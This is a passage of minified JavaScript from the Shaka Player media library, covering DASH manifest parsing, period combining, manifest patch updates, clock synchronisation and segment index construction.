r=Kf(e,!1),a=r.wg,o=r.Dh,s=r.zh,u=r.Qg,O.h=Array.from(a[0].values()),O.g=Array.from(o[0].values()),O.j=Array.from(s[0].values()),O.i=Array.from(u[0].values()),L.u(2);for(c=n?O.m.size:0,d=-1,h=0;h<e.length;h++)p=e[h],O.m.has(p.id)||(O.m.add(p.id),-1==d&&(d=h));return-1==d?L.return():(f=Kf(e,!0),g=f.wg,m=f.Dh,v=f.zh,y=f.Qg,w(L,Promise.all([Xf(O,O.h,g,d,Zf,eg,c),Xf(O,O.g,m,d,Zf,eg,c),Xf(O,O.j,v,d,Zf,eg,c),Xf(O,O.i,y,d,Zf,eg,c)]),2))}if(b=0,T=[],O.g.length&&O.h.length)for(M=l(O.h),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(O.g),D=P.next();!D.done;D=P.next())R=D.value,N=Ue(C.drmInfos,R.drmInfos),C.drmInfos.length&&R.drmInfos.length&&!N.length||(U=b++,T.push({id:U,language:C.language,disabledUntilTime:0,primary:C.primary,audio:C,video:R,bandwidth:(C.bandwidth||0)+(R.bandwidth||0),drmInfos:N,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]}));else for(x=O.g.length?O.g:O.h,A=l(x),E=A.next();!E.done;E=A.next())k=E.value,I=b++,T.push({id:I,language:k.language,disabledUntilTime:0,primary:k.primary,audio:k.type==i.T?k:null,video:k.type==i.la?k:null,bandwidth:k.bandwidth||0,drmInfos:k.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});O.l=T,S(L)}))},i.lh=function(e){this.o=e},i.rh=function(e){this.s=e},B("shaka.util.PeriodCombiner",qf),qf.prototype.setUseStreamOnce=qf.prototype.rh,qf.prototype.setAllowMultiTypeVariants=qf.prototype.lh,qf.prototype.combinePeriods=qf.prototype.Xe,qf.prototype.deleteStream=qf.prototype.Dg,qf.prototype.getImageStreams=qf.prototype.fi,qf.prototype.getTextStreams=qf.prototype.zf,qf.prototype.getVariants=qf.prototype.zi;var Tg=1,xg=0,Ag=-1,Eg=new Map;function kg(e,t){try{return function(e,t){var n=new DOMParser,i=Ig.value()(e);e=null;try{e=n.parseFromString(i,"text/xml")}catch(e){return null}if(!(n=e.documentElement)||n.getElementsByTagName("parsererror").length||n.tagName!=t)return null;if(!("createNodeIterator"in document))return n;for(t=document.createNodeIterator(e,NodeFilter.SHOW_ALL);e=t.nextNode();)if(e instanceof HTMLElement||e instanceof SVGElement)return null;return n}(gt(e),t)}catch(e){return null}}var Ig=new Re((function(){if("undefined"!=typeof trustedTypes){var e=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(e){return e}});return function(t){return e.createHTML(t)}}return function(e){return e}}));function Mg(){var e=this;this.j=this.g=null,this.A=[],this.i=null,this.pa=1,this.D=[],this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.s=new Map,this.o=new Map,this.B=new Map,this.ia=new Map,this.m=new qf,this.I=0,this.oa=new G(5),this.K=new Ve((function(){e.H&&!e.g.continueLoadingWhenPaused&&(e.G.bb(e.H,"timeupdate"),e.H.paused)?e.G.ma(e.H,"timeupdate",(function(){return Hg(e)})):Hg(e)})),this.O=new $r,this.M=null,this.C=[],this.da=1/0,this.ha=!1,this.h=null,this.L=0,this.P=!1,this.G=new Q,this.H=null,this.W=!1,this.ba="",this.fa=function(){return!1},this.$=[]}function _g(e){var t,n,i,r,a,o,s,u,d,h,p;return L((function(f){return 1==f.g?(t=4,n="MPD",i=function(e){var t=e.l.Gd;if(!e.l.he||!t||!e.D.length)return[];var n=Date.now()/1e3,i=e.D.filter((function(e){return!(e=Jt(e.attributes.ttl))||t+e>n})).map(jt).filter(Wi);return i.length?fi(e.A,i):[]}(e),r=e.A,i.length?(r=i,n="Patch",t=6):1<e.A.length&&e.h&&(a=zf(e.h,"Location",!0)).length&&(r=a),o=ea(r,e.g.retryParameters),s=Date.now(),w(f,$g(e,o,0,{type:t}),2)):3!=f.g?(u=f.h,e.j?(u.uri&&u.uri!=u.originalUri&&!e.A.includes(u.uri)&&e.A.unshift(u.uri),d=new qn(u.uri),e.ba=d.g.toString(),w(f,function(e,t,n,i){var r,a,o,s,u,d,h,p;return L((function(f){if(1==f.g){if(r=t,(a=e.g.dash.manifestPreprocessor)!=vl){if(oe("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead."),!(o=kg(r,i)))throw new Le(2,4,4001,n);a(o),r=mt(o.outerHTML)}if(!(s=Pt(r,i)))throw new Le(2,4,4001,n);return(u=e.g.dash.manifestPreprocessorTXml)!=yl&&u(s),"Patch"===i?f.return(function(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_;return L((function(C){if(1==C.g){if(n=t.attributes.mpdId,i=Ht(t,"originalPublishTime",Kt),!n||n!==e.l.he||i!==e.l.Gd)throw e.D=[],new Le(1,4,4052);for(r=[],a=[],o=new Set,s=l(Nt(t)),u=s.next();!u.done;u=s.next())if(d=u.value,h=tn(d.attributes.sel||""),p=h[h.length-1],f=jt(d)||"","MPD"===p.name)if("mediaPresentationDuration"===p.Yb){var P=Wt(jt(d)||"");if(null!=P){e.l.Tb=P;for(var L=l(e.s.values()),D=L.next();!D.done;D=L.next())D.value.Tb=P}}else if("type"===p.Yb){for(e.i.presentationTimeline.Cc("static"==f),e.l.type=f,L=(P=l(e.s.values())).next();!L.done;L=P.next())L.value.Mb="dynamic"==f;"static"==f&&(e.I=-1)}else"publishTime"===p.Yb?e.l.Gd=Kt(f)||0:null===p.Yb&&"add"===d.tagName&&a.push(d);else if("PatchLocation"===p.name)nn(e.D,d);else if("Period"===p.name)"add"===d.tagName?a.push(d):"remove"===d.tagName&&p.id&&Dg(e,p.id);else if("SegmentTemplate"===p.name){if((P=(L=tn(d.attributes.sel||""))[L.length-1]).Yb){L=Rg(e,L),D=jt(d)||"";for(var R=l(L),N=R.next();!N.done;N=R.next())an((N=e.s.get(N.value)).J.ic,d.tagName,P.Yb,D);P=L}else P=[];for(g=l(P),m=g.next();!m.done;m=g.next())v=m.value,o.add(v)}else if("SegmentTimeline"===p.name||"S"===p.name){for(P=tn(d.attributes.sel||""),D=(L=l(P=Rg(e,P))).next();!D.done;D=L.next())nn(R=Ut(D=yf(D=e.s.get(D.value),Nf,"SegmentTimeline"),"S"),d),D.children=R;for(y=l(P),b=y.next();!b.done;b=y.next())T=b.value,o.add(T)}for(x=l(o),A=x.next();!A.done;A=x.next())E=A.value,Ng(e,E);for(k=l(a),I=k.next();!I.done;I=k.next())M=I.value,r.push.apply(r,c(Lg(e,M)));return r.length?(e.i.periodCount+=r.length,e.i.gapCount=e.L,w(C,Pg(e,r,!0),2)):C.u(2)}"static"==e.l.type&&(_=e.l.Tb,e.i.presentationTimeline.ab(_||1/0)),S(C)}))}(e,s)):e.g.dash.disableXlinkProcessing?f.return(Cg(e,s,n)):(d=e.g.dash.xlinkFailGracefully,h=bf(s,e.g.retryParameters,d,n,e.j.networkingEngine),Yr(e.O,h),w(f,h.promise,2))}return p=f.h,f.return(Cg(e,p,n))}))}(e,u.data,u.uri,n),3)):f.return(0)):(h=Date.now(),p=(h-s)/1e3,e.oa.sample(1,p),f.return(p))}))}function Cg(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,$,Y,J,Z,Q,ee,te,ne,ie,re,ae,oe,se,ue;return L((function(le){switch(le.g){case 1:for(e.h&&e.h.l.clear(),i=[n],r=[],a=new Map,o=Ut(t,"Location"),s=l(o),u=s.next();!u.done;u=s.next())c=u.value,d=c.attributes.serviceLocation,(h=jt(c))&&(p=fi(i,[h])[0],d&&(e.h?Gf(e.h,"Location",d,p):a.set(d,p)),r.push(p));if(e.h?0<(f=zf(e.h,"Location",!0)).length&&(i=e.A=f):r.length&&(i=e.A=r),e.l.he=t.attributes.id||"",e.l.Gd=Ht(t,"publishTime",Kt)||0,e.D=Ut(t,"PatchLocation"),g=Promise.resolve(),(m=Bt(t,"ContentSteering"))&&e.j)for(v=m.attributes.defaultServiceLocation,e.h?(e.h.i=i,e.h.h=v):(e.h=new Bf(e.j),e.h.configure(e.g),e.h.setManifestType("DASH"),e.h.i=i,e.h.h=v,(y=jt(m))&&(Ht(m,"queryBeforeStart",Qt,!1)?g=Vf(e.h,y):Vf(e.h,y))),b=l(a.keys()),x=b.next();!x.done;x=b.next())k=x.value,I=a.get(k),Gf(e.h,"Location",k,I);if(M=Ut(t,"BaseURL"),_=!1,e.h)for(C=l(M),P=C.next();!P.done;P=C.next())D=P.value,R=D.attributes.serviceLocation,N=jt(D),R&&N&&(Gf(e.h,"BaseURL",R,N),_=!0);if(e.$=null,_&&e.h||(U=M.map(jt),e.$=fi(i,U)),O=function(){return e.h&&_?zf(e.h,"BaseURL"):e.$?e.$:[]},e.l.Ra=O,j=0,M&&M.length&&(j=Ht(M[0],"availabilityTimeOffset",Zt)||0),e.l.cb=j,e.I=Ht(t,"minimumUpdatePeriod",Wt,-1),F=Ht(t,"availabilityStartTime",Kt),B=Ht(t,"timeShiftBufferDepth",Wt),V=e.g.dash.ignoreSuggestedPresentationDelay,H=null,V||(H=Ht(t,"suggestedPresentationDelay",Wt)),G=e.g.dash.ignoreMaxSegmentDuration,z=null,G||(z=Ht(t,"maxSegmentDuration",Wt)),q=t.attributes.type||"static",e.i&&e.i.presentationTimeline&&(e.W=e.i.presentationTimeline.U()&&"static"==q),e.l.type=q,e.i)for(K=e.i.presentationTimeline,W=K.ob(),$=l(e.o.values()),Y=$.next();!Y.done;Y=$.next())(J=Y.value).segmentIndex&&J.segmentIndex.Ja(W);else Z=e.g.dash.ignoreMinBufferTime,Q=0,Z||(Q=Ht(t,"minBufferTime",Wt)||0),ee=null!=H?Math.min(H,B||1/0):0<e.g.defaultPresentationDelay?e.g.defaultPresentationDelay:Math.min(1.5*Q,B||1/0),K=new Gs(F,ee,e.g.dash.autoCorrectDrift);return K.Cc("static"==q),K.U()&&!isNaN(e.g.availabilityWindowOverride)&&(B=e.g.availabilityWindowOverride),null==B&&(B=1/0),K.xe(B),te=t.attributes.profiles||"",e.l.profiles=te.split(","),ne={Mb:"static"!=q,presentationTimeline:K,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:j,Tb:null,profiles:te.split(","),roles:null,sb:function(){return""}},w(le,g,2);case 2:return e.L=0,ie=jg(e,ne,O,t,!1),re=ie.duration,ae=ie.periods,("static"!=q||e.W)&&ie.Fg||K.ab(re||1/0),e.P&&e.ha&&K.mh(e.da),K.Lf(z||1),e.P&&e.ha&&(oe=null!=H?H:e.g.defaultPresentationDelay,K.bg(oe)),e.i?(e.i.periodCount=ae.length,e.i.gapCount=e.L,w(le,Pg(e,ae,!1),4)):w(le,e.m.Xe(ae,ne.Mb),6);case 6:if(e.i={presentationTimeline:K,variants:e.m.l,textStreams:e.m.zf(),imageStreams:e.m.i,offlineSessionIds:[],sequenceMode:e.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Ug(t),nextUrl:Og(t),periodCount:ae.length,gapCount:e.L,isLowLatency:e.P,startTime:null},!K.Bh()){le.u(7);break}return se=Ut(t,"UTCTiming"),w(le,function(e,t,n){var i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:i=n.map((function(e){return{scheme:e.attributes.schemeIdUri,value:e.attributes.value}})),r=e.g.dash.clockSyncUri,!i.length&&r&&i.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:r}),a=l(i),o=a.next();case 2:if(o.done){h.u(4);break}switch(s=o.value,T(h,5),u=s.scheme,c=s.value,u){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":return h.u(7);case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":return h.u(8);case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":return d=Date.parse(c),h.return(isNaN(d)?0:d-Date.now());case"urn:mpeg:dash:utc:http-ntp:2014":case"urn:mpeg:dash:utc:ntp:2014":case"urn:mpeg:dash:utc:sntp:2014":X("NTP UTCTiming scheme is not supported");break;default:X("Unrecognized scheme in UTCTiming element",u)}h.u(9);break;case 7:return w(h,qg(e,t,c,"HEAD"),10);case 10:return h.return(h.h);case 8:return w(h,qg(e,t,c,"GET"),11);case 11:return h.return(h.h);case 9:A(h,3);break;case 5:E(h);case 3:o=a.next(),h.u(2);break;case 4:return X("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),h.return(0)}}))}(e,O,se),8);case 8:if(ue=le.h,!e.j)return le.return();K.nh(ue);case 7:K.de();case 4:e.j.makeTextStreamsForClosedCaptions(e.i),function(e){for(var t=Array.from(e.B.keys()).filter((function(t){return!e.C.includes(t)})),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value;for(var i=!0,r=l(e.B.get(n)),a=r.next();!a.done;a=r.next()){a=a.value;var o=e.o.get(a);o&&(o.segmentIndex&&0!=o.segmentIndex.getNumReferences()?i=!1:(e.m&&e.m.Dg(o,n),e.o.delete(a)))}i&&e.B.delete(n)}}(e),S(le)}}))}function Pg(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,e.m.Xe(t,!0,n),2);e.i.variants=e.m.l,0<(i=e.m.zf()).length&&(e.i.textStreams=i),e.i.imageStreams=e.m.i,e.j.filter(e.i),S(r)}))}function Lg(e,t){return jg(e,{Mb:"dynamic"==e.l.type,presentationTimeline:e.i.presentationTimeline,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:e.l.cb,profiles:e.l.profiles,Tb:e.l.Tb,roles:null,sb:function(){return""}},e.l.Ra,t,!0).periods}function Dg(e,t){e.i.periodCount--;for(var n=l(e.s.keys()),i=n.next();!i.done;i=n.next())(i=i.value).startsWith(t)&&(yf(e.s.get(i),Nf,"SegmentTimeline").children=[],Ng(e,i),e.s.delete(i));e.C=e.C.filter((function(e){return e!==t}))}function Rg(e,t){for(var n="",i="",r=-1,a="",o=(t=l(t)).next();!o.done;o=t.next())"Period"===(o=o.value).name?n=o.id:"AdaptationSet"===o.name?(i=o.id,null!==o.position&&(r=o.position)):"Representation"===o.name&&(a=o.id);if(t=[],a)t.push(n+","+a);else if(i)for(r=l(e.s.values()),e=r.next();!e.done;e=r.next())(e=e.value).qa.id===n&&e.ja.id===i&&e.J.id&&t.push(n+","+e.J.id);else if(-1<r)for(i=l(e.s.values()),e=i.next();!e.done;e=i.next())(e=e.value).qa.id===n&&e.ja.position===r&&e.J.id&&t.push(n+","+e.J.id);return t}function Ng(e,t){var n=e.s.get(t),i=e.o.get(t);i.segmentIndex&&i.segmentIndex.Ja(e.i.presentationTimeline.ob());try{var r=Rf(n,(function(t,n,i,r){return Wg(e,t,n,i,r)}),e.o,!0,e.g.dash.initialSegmentLimit,e.ia,n.J.aesKey,null,!0);i.createSegmentIndex=function(){return L((function(e){if(1==e.g)return i.segmentIndex?e.u(0):w(e,r.pc(),3);i.segmentIndex=e.h,S(e)}))}}catch(e){if((t=n.J.contentType)!=wi&&"application"!=t&&"image"!=t||4002!=e.code)throw e}}function Ug(e){var t=Bt(e,"ServiceDescription");if(!t)return null;if(e=Bt(t,"Latency"),t=Bt(t,"PlaybackRate"),!e&&!t)return null;var n={};return e&&("target"in e.attributes&&(n.targetLatency=parseInt(e.attributes.target,10)/1e3),"max"in e.attributes&&(n.maxLatency=parseInt(e.attributes.max,10)/1e3),"min"in e.attributes&&(n.minLatency=parseInt(e.attributes.min,10)/1e3)),t&&("max"in t.attributes&&(n.maxPlaybackRate=parseFloat(t.attributes.max)),"min"in t.attributes&&(n.minPlaybackRate=parseFloat(t.attributes.min))),n}function Og(e){if(!(e=Ut(e,"SupplementalProperty")).length)return null;for(var t=(e=l(e)).next();!t.done;t=e.next())if("urn:mpeg:dash:chaining:2016"==(t=t.value).attributes.schemeIdUri)return t.attributes.value;return null}function jg(e,t,n,i,r){var a=t.Tb;a||(a=Ht(i,"mediaPresentationDuration",Wt),e.l.Tb=a);var o=0;e.i&&e.i.presentationTimeline&&e.W&&(o=e.i.presentationTimeline.Fb());var s=[],u=o;i=Ut(i,"Period");for(var c=0;c<i.length;c++){var d=i[c],h=i[c+1],p=Ht(d,"start",Wt,u),f=d.attributes.id,g=Ht(d,"duration",Wt);p=0==c&&0==p&&e.W?o:p;var m=null;if(h){var v=Ht(h,"start",Wt);null!=v&&(m=v-p+o)}else null!=a&&(m=a-p+o);if(v=Ti,m&&g&&Math.abs(m-g)>v&&m>g&&e.L++,null==m&&(m=g),!(null!==e.M&&null!==f&&null!==p&&p<e.M)||e.C.includes(f)||c+1==i.length){if(null!==p&&(null===e.M||p>e.M)&&(e.M=p),u=Fg(e,t,n,{start:p,duration:m,node:d,Sg:null==m||!h}),s.push(u),t.qa.id&&m&&e.ia.set(t.qa.id,m),null==m){u=null;break}u=p+m}}if(r)for(n=(t=l(s)).next();!n.done;n=t.next())n=n.value.id,e.C.includes(n)||e.C.push(n);else e.C=s.map((function(e){return e.id}));return null!=a?{periods:s,duration:a+o,Fg:!1}:{periods:s,duration:u,Fg:!0}}function Fg(t,n,i,r){n.qa=zg(t,r.node,null,i),n.ka=r,n.qa.cb=n.cb,n.qa.id||(n.qa.id="__shaka_period_"+r.start);var a=Ut(r.node,"EventStream");i=n.presentationTimeline.ob();for(var o=(a=l(a)).next();!o.done;o=a.next())Kg(t,r.start,r.duration,o.value,i);for(a=(i=l(i=Ut(r.node,"SupplementalProperty"))).next();!a.done;a=i.next())"urn:mpeg:dash:urlparam:2014"==(a=a.value).attributes.schemeIdUri&&(a=Vg(t,a))&&(n.sb=a);if(i=Ut(r.node,"AdaptationSet").map((function(i,r){return function(t,n,i,r){function a(e){var i=e.attributes["dvb:fontFamily"];e=e.attributes["dvb:url"],i&&e&&(e=fi(n.ja.Ra(),[e],n.sb()),t.j.addFont(i,e[0]))}function o(e){switch(e){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function s(e){switch(e){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}n.ja=zg(t,r,n.qa,null),n.ja.position=i;var u=!1,d=(i=Ut(r,"Role")).map((function(e){return e.attributes.value})).filter(Wi),h=void 0,p=n.ja.contentType==wi;p&&(h="subtitle");for(var f=(i=l(i)).next();!f.done;f=i.next()){var g=(f=f.value).attributes.schemeIdUri;if(null==g||"urn:mpeg:dash:role:2011"==g)switch(f=f.attributes.value,f){case"main":u=!0;break;case"caption":case"subtitle":h=f}}var m=Ut(r,"EssentialProperty");i=null;var v=!1;f=null,g=!1;for(var y=(m=l(m)).next();!y.done;y=m.next()){var b=(y=y.value).attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==b)i=y.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==b)var T=s(parseInt(y.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==b)var x=o(parseInt(y.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=b&&("urn:mpeg:dash:ssr:2023"==b&&t.g.dash.enableFastSwitching?v=!0:"urn:dvb:dash:fontdownload:2014"==b?a(y):"urn:mpeg:dash:urlparam:2014"==b&&(f=Vg(t,y))||(g=!0))}if(g)return null;var A=null;for(m=(g=l(g=Ut(r,"SupplementalProperty"))).next();!m.done;m=g.next())"http://dashif.org/guidelines/last-segment-number"==(y=(m=m.value).attributes.schemeIdUri)?A=parseInt(m.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==y?T=s(parseInt(m.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==y?x=o(parseInt(m.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==y?a(m):"urn:mpeg:dash:urlparam:2014"==y&&(f=Vg(t,m));f&&(n.sb=f),f=Ut(r,"Accessibility");var E,k=new Map;for(g=(f=l(f)).next();!g.done;g=f.next())if(g=(m=g.value).attributes.schemeIdUri,m=m.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=g||t.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=g||t.g.disableText)"urn:mpeg:dash:role:2011"==g?null!=m&&(d.push(m),"captions"==m&&(h="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==g&&("1"==m?E="visually impaired":"2"==m&&(E="hard of hearing"));else if(g=1,null!=m)for(y=(m=l(m.split(";"))).next();!y.done;y=m.next()){b=y.value;var I=y=void 0;b.includes("=")?(y="svc"+(b=b.split("="))[0],I=b[1].split(",")[0].split(":").pop()):(y="svc"+g,g++,I=b),k.set(y,Qi(I))}else k.set("svc1","und");else if(g=1,null!=m)for(b=(y=l(m=m.split(";"))).next();!b.done;b=y.next()){I=b.value;var M=b=void 0;I.includes("=")?(b=(I=I.split("="))[0].startsWith("CC")?I[0]:"CC"+I[0],M=I[1]||"und"):(b="CC"+g,2==m.length?g+=2:g++,M=I),k.set(b,Qi(M))}else k.set("CC1","und");var _=cf(f=Ut(r,"ContentProtection"),t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),C=Qi(n.ja.language||"und"),P=n.ja.label;if(r=Ut(r,"Representation"),!t.g.dash.ignoreSupplementalCodecs){for(f=[],m=(g=l(r)).next();!m.done;m=g.next())(m=Gt(y=m.value,"urn:scte:dash:scte214-extensions","supplementalCodecs"))&&((y=Mt(y)).attributes.codecs=m.split(" ").join(","),y.attributes.id&&(y.attributes.supplementalId=y.attributes.id+"_supplementalCodecs"),f.push(y));r.push.apply(r,c(f))}if(f=r.map((function(i){return(i=function(t,n,i,r,a,o,s,u,l,c,d,h){n.J=zg(t,c,n.ja,null);var p=n.J.id;if(t.da=Math.min(t.da,n.J.cb),t.P=0<t.da,!function(e){var t=e.ad?1:0;return t+=e.Wb?1:0,0==(t+=e.ic?1:0)?e.contentType==wi||"application"==e.contentType:(1!=t&&(e.ad&&(e.Wb=null),e.ic=null),!0)}(n.J))return null;var f=n.ka.start;n.bandwidth=Ht(c,"bandwidth",Yt)||0,n.roles=u;var g,m,v=Ut(c,"SupplementalProperty"),y=Ut(c,"EssentialProperty"),b=null,T=y.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}));(T||(T=v.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}))))&&(b=Vg(t,T)),b&&(n.sb=b),b=(T=n.J.contentType)==wi||"application"==T,T="image"==T;try{var x=void 0;if(i.Te){var A=n.J.Ra,E=n.sb,k=ea(fi(A(),[i.Te.Mi],E()),t.g.retryParameters);x={bitsKey:128,blockCipherMode:"CBC",iv:i.Te.iv,firstMediaSequenceNumber:0,fetchKey:function(){var n,i,r;return L((function(a){if(1==a.g)return w(a,$g(t,k,6),2);if(3!=a.g){if(!(n=a.h).data||16!=n.data.byteLength)throw new Le(2,4,4049);return i={name:"AES-CBC"},r=x,w(a,e.crypto.subtle.importKey("raw",n.data,i,!0,["decrypt"]),3)}r.cryptoKey=a.h,x.fetchKey=void 0,S(a)}))}}}if(n.J.aesKey=x,A=function(e,n,i,r){return Wg(t,e,n,i,r)},n.J.ad)var I=function(e,t,n){var i=Number(vf(e,_f,"presentationTimeOffset"))||0,r=vf(e,_f,"timescale"),a=1;r&&(a=Yt(r)||1);var o=i/a||0,s=If(e,_f,n);!function(e,t){if(Pf(e,t),!Cf(e))throw new Le(2,4,4002)}(e,s);var u=_t(e);return{pc:function(){var e=yf(u,_f,"RepresentationIndex"),n=u.J.Ra();return e&&(e=bt(e.attributes.sourceURL))&&(n=fi(n,[e],u.sb())),e=Cf(u),Mf(u,t,s,n,e.start,e.end,o)}}}(n,A,x);else if(n.J.Wb)I=function(e,t,n){var i=If(e,Df,n),r=function(e){var t=function(e){return[e.J.Wb,e.ja.Wb,e.qa.Wb].filter(Wi).map((function(e){return Ut(e,"SegmentURL")})).reduce((function(e,t){return 0<e.length?e:t})).map((function(t){return t.attributes.indexRange&&!e.Bf&&(e.Bf=!0),{Si:bt(t.attributes.media),start:(t=Ht(t,"mediaRange",Xt,{start:0,end:null})).start,end:t.end}}))}(e),n=(e=gf(e,Df)).Id;0==n&&(n=1);var i=0;return e.Ta?i=e.Ta*(n-1):e.timeline&&0<e.timeline.length&&(i=e.timeline[0].start),{Ta:e.Ta,startTime:i,Id:n,hc:e.hc,timeline:e.timeline,Uc:t}}(e);if(!r.Ta&&!r.timeline&&1<r.Uc.length)throw new Le(2,4,4002);if(!r.Ta&&!e.ka.duration&&!r.timeline&&1==r.Uc.length)throw new Le(2,4,4002);if(r.timeline&&0==r.timeline.length)throw new Le(2,4,4002);var a=null,o=null;e.qa.id&&e.J.id&&(o=t.get(e.qa.id+","+e.J.id))&&(a=o.segmentIndex);var s=function(e,t,n,i,r,a,o,s,u,l){var c=i.Uc.length;i.timeline&&i.timeline.length!=i.Uc.length&&(c=Math.min(i.timeline.length,i.Uc.length));for(var d=e-i.hc,h=t?e+t:1/0,p=[],f=i.startTime,g={},m=0;m<c;g={Ee:void 0,ve:void 0},m++){g.ve=i.Uc[m];var v=f;f=void 0,f=null!=i.Ta?v+i.Ta:i.timeline?i.timeline[m].end:v+t,g.Ee=null,(g=new Ao(e+v,e+f,function(e){return function(){return null==e.Ee&&(e.Ee=fi(n(),[e.ve.Si],l())),e.Ee}}(g),g.ve.start,g.ve.end,r,d,e,h,[],"",null,null,ko,a)).codecs=s,g.mimeType=o,g.bandwidth=u,p.push(g)}return p}(e.ka.start,e.ka.duration,e.J.Ra,r,i,n,e.J.mimeType,e.J.codecs,e.bandwidth,e.sb);return t=!a,a?a.zd(s,e.presentationTimeline.ob()):a=new lu(s),e.presentationTimeline.Dd(s),e.Mb&&e.ka.Sg||a.Lc(e.ka.start,e.ka.duration?e.ka.start+e.ka.duration:1/0,t),o&&(o.segmentIndex=a),{pc:function(){return a&&0!=a.getNumReferences()||a.fe(s),Promise.resolve(a)}}}(n,t.o,x);else if(n.J.ic)I=Rf(n,A,t.o,!!t.i,t.g.dash.initialSegmentLimit,t.ia,x,h,!1);else{var M=n.ka.duration||0,_=n.J.Ra,C=n.J.mimeType,P=n.J.codecs;I={pc:function(){var e=du(f,M,_());return e.Db((function(e){e.mimeType=C,e.codecs=P})),Promise.resolve(e)}}}}catch(e){if((b||T)&&4002==e.code)return null;throw e}if(c=function(e,t,n,i){var r=cf(e,n,i);if(t.Hg)e=1==t.drmInfos.length&&!t.drmInfos[0].keySystem,n=0==r.drmInfos.length,(0==t.drmInfos.length||e&&!n)&&(t.drmInfos=r.drmInfos),t.Hg=!1;else if(0<r.drmInfos.length&&(t.drmInfos=t.drmInfos.filter((function(e){return r.drmInfos.some((function(t){return t.keySystem==e.keySystem}))})),0==t.drmInfos.length))throw new Le(2,4,4008);return r.Cg||t.Cg}(c=Ut(c,"ContentProtection"),i,t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),c=new Set(c?[c]:[]),h=!1,v.some((function(e){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==e.attributes.schemeIdUri&&"JOC"==e.attributes.value}))&&(h=!0),v=!1,b&&(v=u.includes("forced_subtitle")||u.includes("forced-subtitle")),T&&((y=y.find((function(e){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(e.attributes.schemeIdUri)})))&&(g=y.attributes.value),!g))return null;b=n.J.codecs,n.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&(b.includes("hvc1.2.4.L153.B0")||b.includes("hev1.2.4.L153.B0"))&&(m="PQ"),y=n.J.id?n.qa.id+","+n.J.id:"",t.D.length&&p&&t.s.set(n.qa.id+","+p,function(e){function t(e){return e?((e=_t(e)).ad=null,e.Wb=null,e.ic=sn(e.ic),e):null}return(e=_t(e)).qa=t(e.qa),e.ja=t(e.ja),e.J=t(e.J),e.ka&&(e.ka=_t(e.ka),e.ka.node=null),e}(n));var D=y&&t.o.has(y)?t.o.get(y):{id:t.pa++,originalId:n.J.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){D.segmentIndex&&(D.segmentIndex.release(),D.segmentIndex=null)},segmentIndex:null,mimeType:n.J.mimeType,codecs:b,frameRate:n.J.frameRate,pixelAspectRatio:n.J.pixelAspectRatio,bandwidth:n.bandwidth,width:n.J.width,height:n.J.height,kind:r,encrypted:0<i.drmInfos.length,drmInfos:i.drmInfos,keyIds:c,language:a,originalLanguage:n.ja.language,label:o,type:n.ja.contentType,primary:s,trickModeVideo:null,emsgSchemeIdUris:n.J.emsgSchemeIdUris,roles:u,forced:v,channelsCount:n.J.je,audioSamplingRate:n.J.audioSamplingRate,spatialAudio:h,closedCaptions:l,hdr:m,colorGamut:void 0,videoLayout:void 0,tilesLayout:g,accessibilityPurpose:d,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(n.J.mimeType,n.J.codecs)]),isAudioMuxedInVideo:!1};return D.createSegmentIndex=function(){var e;return L((function(t){if(1==t.g)return 